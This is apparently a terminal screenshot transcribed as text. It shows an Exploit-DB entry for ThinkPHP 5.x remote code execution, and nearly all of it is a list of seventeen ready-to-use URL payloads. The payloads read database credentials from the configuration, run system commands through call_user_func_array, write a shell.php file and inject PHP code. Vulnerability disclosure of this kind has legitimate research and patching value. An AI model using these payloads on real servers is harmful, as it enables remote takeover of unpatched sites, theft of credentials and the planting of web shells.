 root@kali:/usr/share/exploitdb/exploits/php/webapps
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# cd /usr/share/exploitdb/exploits/php/webapps
┌──(root💀kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# cat 46150.txt
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
未知版本
16、?s=index/\think\module/action/param1/${@phpinfo()}
17、?s=index/\think\Module/Action/Param/${@phpinfo()}
微信号: hackctf